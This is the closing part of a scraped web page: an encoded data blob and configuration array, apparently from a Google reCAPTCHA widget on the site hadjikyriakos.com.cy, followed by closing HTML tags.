V0U8OieMKrCBJ4EcKLwrnCtDxAClfDl8KCfFzCp8KtwpcFw7DCkz/[base64]/DnsKdw4zCl0/DocKEK8K/B8OiB8KDw7DCnMOMwq3ClBjCrAocE0BoS3HDmsKdZcOgCsKrHMKiw4kWPGJ6enjCmA3CjXRcwqTDuiNuZsKtwrDDjMKKwrJNw4NOwoTDocOIwrHDhMOuIcK2w4rDkcOMwoMaZinDjsKFw7DCo8KAC2XDtsKAw4HDncKOKzLDiDQZwoNpFMKzwr/[base64]/[base64]/O346w7fCkjJPHcKyw7zDhMKewqPDp07DosOBH2pFwr3CjjNXEMOcwrxswrPCu8Osw6lqw6JVwr3CghcRSg7Cv8OULDBTw5vCrsK4AQpewrHDr3HDij1dbhTCty8lJQTDvjbDmSkNOTbCtMK/w4HCsRrDu3MsJsKlw7gyN8KHwoIow7zDg8OWFDcAwqvDslvCqSzDplLCiAsOR8OPDsOnwrU5w4jDoyNxw67CgMOew5/CvAXCoxFSFBDCmMKow7QbYFpGVcOaw6DDqALClyt5eVrDq8KOwoTCmsOiTcOTw6zCtHMuw5xkJnwjK1/[base64]/CmMOofxXCtF7Cr8Onwo7DhETCsMOWwrkNLC4kwqlVw7wYwo3CvsKpbcKgbMKxLQvCu8KCTMOFaz1SwozCusKfwo3DoMKFw7vCnsKsw69GwqrCh8OpXMOVGsOww5hMwo4twpIuU0nCvMO0NMOew64Mwr5kw4BsdndkwoAZw4ghLcKOWENRw6vDvsO1w5PCosOmSz/CvSDDpjzCgG7Cg8KIZcO7bA3CiMOCQcKlw5hEPhjDm3TDghHCiAw9wqzDrwdAwoXDtMOcwoUEw7lANmHCs8KPwosvQXk8NcO7wr3DtMKoe8OAFMKfw4NiNsObwpDDvsK4BkdEw6LCnn5oNzsjwrjCh8KSOsOVWy/[base64]/[base64]/CgzTCpEx3Tk/DocKeNhh5woDDmcOKw61lw6bCicOGwqbClhVGDUFNwqMQwobDnkEIw7FjwpQiw7LCksKpcsKsL8K7wprCj8OFwpjDvEU/w5TClsO9BBsGL8OYPhTDhmrCkwjCisORW8Khw7zCnsOeX2XDucKhw68BP8OIw5bDnEfCl8KbNnjDt2LCkgXDl2zDkMOCw61tw6nCvwfCllgewpE4w5lTdsKcecOZwq9Ewqdyw67CklPDsjNLw6TDoQTCrVzDjgU7wp7DtMOlw4VZTzDDrBHCpcOZw408w4zDucKiwo/CgBnCl8OKwrnDjsOCw5YOElrCrCzDvi4KTUrDskh5w6MGw4bDnmfCukTCtcOvwonCoToIwrnCv8Ksw4g8RMO3wpFBMFXDmFIgQcKzw5Uyw6bDvMOzwojCucOzPhjCmMKkwr/CuEjDhMKxGsOYw5/[base64]/Dq1/ChsK2VUDDksO2d8Oiw48BXl7CpyZSYnPDuMOWVcOcwo47wrNdFi1cw7vCs8KdDsK9wp4Bw5XCh8K6VcOFayMow7EbYMKUwqjCnB7Cs8K8QsOIVmPDvndtGsO7wpwDw5jDlsOKMGR/[base64]/CvyPDssKMwr/CjGorBSp1ZRt5w7cvw53DmDNVwprDqUfCqFHDj8O/[base64]/CijvCqcK/wp7Do3UCwrFzw5wgwqUbUcKtZ8OIGWfDpsOtw7BGJzJDeMOhcyEHa8KAwp1dS8OAKcO9VcKOcQ/[base64]/[base64]/DrMO/wrPCvcK3wpx5wqBsQ0pnCVbCnB7DoUHDhXLCrsKNTMO/[base64]/DpzBDf2ZTw7xWMDLCgsKyc0HComwSwroALSAvw7HDkMOkw7vCv8ONw7l5w5DCmiZCwoDDkcOlw7bCh8OfRhZ0GcOvGX/CrsKJb8OLCzbCvgwQw6LCmcO+wpnDlMKHw7A6csKECGPDvcOLw40Aw4fDkErDlcOvRsOZIcO9UcKub0cBw4pRWMOcMU/[base64]/[base64]/DlGF4OlnDhw98eDE7U8Oww7cNT8KFZcKjZcO3w6sHYcKbwo0sGMK3c8KdUQE/w4HChcOtb8OmUDFCRsOEV8OdwrrCkQFYYFlkw65OwqnCgsOlw6sNC8KZA8O/w48kwoPCvcORwppNR8OXf8OYLHzCv8O2wqgkw61bGldkMMO7wpFnw6wRwpRWVcKHwrwAwohoNMOaMMOvw5w+wr/CiXXCicK2wo3DqcOpFEo/[base64]/CtcK8QMOTwpHCm8K6AsOaw5FDw5/DjVtlT8Oywq1VIHXCpXfDscOfwo/Dg8KhwqtwwpbCsndYEMO8wqFvwoBrw5t2w5XCncOEMsKaw4LCtMKBeSBrbxjDnRMVN8KCw7YUVS8IXFXDqVvDlcKLw5cECMKyw60/[base64]/CgxxBI8OwSmM/PsO2Njksw53CqMKxEGTDuMOZwonDulAJwojDgsOuw68Qw7TDgMOdIMOIKSBxw4/DrArDrmYZwrXCuQB7wqjDncKfUm0FOsOIOxNVWWXDp8K9UcOYwqjDjMOVflBtwpFsXcKXSsOSVcOUC8K/SsO6w6bDjsKDKUPCkEh8w5rCtcO9XsKtw50vw6fDpsOIeQ1sHcOdwoXCusOcTS8NUMOww5FIwr/DsmzCj8Okwq1EbMKHfMKgAsKlwrDCmcKlXGkPw7wzw6hdw4XCqFPDmMKrMcOkwqHDuygGwqJ/[base64]/Dm3NUbUDCpi9/[base64]/Cj8OvY8OPCsO7JR3DglMrw71jw4XCuMKAJ8Ktw6jDilhYwpnCgcKIwogJRAPCnMOyWcKwwqrCgFnCmwMZwrkWwqJEw7M/[base64]/WGU9GFPDjcO5w7cawrYodsO3w5jCgHzDocOdwoIBwr7CqTzDlgw9KDTCuFJEeMKdaMKgB8OPL8OaI8OSF0HDqsO7YsOGw5PCjMOhLsKhw7cxAFHCkSzDqirCtcKZw5ATERLCrAnCuQF2wqNbw6xVw7ZRd0lhwrY1FcOsw5lCw7ZEH1zDjsKcw7HDmcONwrkdZ1/DhxMpE8O9RcOyw500wrXCt8KEGMOfw5bCtHvDvxbCu0/CtFfCssK1CnrCnTVqPifCucOqwqXDpsK4wqLCncKDwoPDkAZMeSNQwq7DsjNzbmQBZ1AVAMOGwo/Cth8NwrPDjj1ywoN4SsKUBsO2wqrCuMOyQwnDusOgKlwdwrfDrsOKWjgAw4FgLcO7wp3DrsK2wrI1w49Zw7DCp8KKPMOII3oUEcOmwroFwoDCtMKmQMOnw6fDsmHDgsKLEcK7FMKmw68tw5jDiysnw5/DkMOLw6TDh1/[base64]/CvCYMbkLDtX7CvsK2wo/DtcO4w53DtUhgwoLDrH3DlsO8w5LDgktDw5NgC8OUw67Cq34vwpPDiMK+w59/wrvDqGrDkHHDm2nDnsOjwr3DvyjDqMKZeMKUaBnDrsO4YcKnCX14WMK9Y8Olw5rDjMOzV8K9wqPDqcKLG8Oew6tVw6/[base64]/bigdwp5Kw7bDksK+dcKyGMKibEHDg8OpYRjCicOtEDBlRMOjw4zDlnnDli8lZMK/RnnDiMK7Ui5LR8KCw6LCocOrdUc6w5nDhyHCgsK+wpfCqMOpw7EswqjCoxA3w7VWwqZtw40iKgXCgMKVwoEWwplhE0kMwq0qM8OjwrzCjgt/ZMKRU8OLJ8KIw5fDlsOvDMOmLMKqw63Dvw/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iyUfWOkP3k8ZgB2a5B0Mp3/f0xq3b/iqsvWLPscy1Tk\\u003d\x22,0,0,null,1,1769153672294,0,0,[120,30,78,99],null,[249,228,115],\x22RC-Yw_3_KXzLhhWpw\x22,null,null,null,null,null,\x220dAFcWeA4YAEfuUS28IKC4WWqsgYOPiorvO8UgFoTG6WV9BmHBkvvUM6JiACu8HASIb_yGJBGUCofwHI4FzmF_7f1fP5LzNs9-Zw\x22,1769236472151]");
    </script></body></html>